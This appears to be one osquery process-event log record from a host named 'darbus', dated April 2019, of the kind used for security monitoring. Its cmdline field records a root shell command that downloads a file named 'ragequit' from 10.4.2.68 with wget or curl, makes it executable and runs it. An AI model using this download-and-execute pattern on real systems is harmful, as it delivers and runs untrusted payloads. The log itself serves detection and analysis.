 { [-]
action: added
calendarTime: Sat Apr 20 17:59:37 2019 UTC
columns: { [-]
auid: 4294967295
cmdline: /bin/sh -c wget 10.4.2.68/ragequit -O /ragequit || curl 10.4.2.68/ragequit -o /ragequit; ls -al /ragequit; chmod 777
/ragequit; /ragequit -smashmouth 5
ctime: 1555229167
cwd: "/"
egid: 0
euid: 0
gid: 0
parent: 13243
path: /bin/dash
pid: 66299
time: 1555783171
uid: 0
}
counter: 0
epoch: 0
hostIdentifier: darbus
name: process_events
unixTime: 1555783177
}